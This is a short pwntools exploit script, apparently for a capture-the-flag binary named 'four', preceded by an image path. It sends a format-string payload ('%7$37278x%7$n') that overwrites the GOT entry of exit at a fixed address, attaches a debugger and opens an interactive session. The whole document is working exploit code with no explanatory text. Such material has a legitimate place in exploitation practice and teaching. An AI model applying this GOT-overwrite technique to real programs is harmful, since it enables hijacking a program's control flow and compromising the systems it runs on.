 1 from pwn import *
2
3 io=process("./four")
4
5 context.arch = 'i386'
6 context.terminal='bash'
7 context.log_level='debug'
8 exit_got = 0x804c01c
9
10 payload = p32(exit_got) + "%7$37278x" + "%7$n"
11
12 gdb.attach(io)
13
14 io.sendline(payload)
15
16 io.interactive()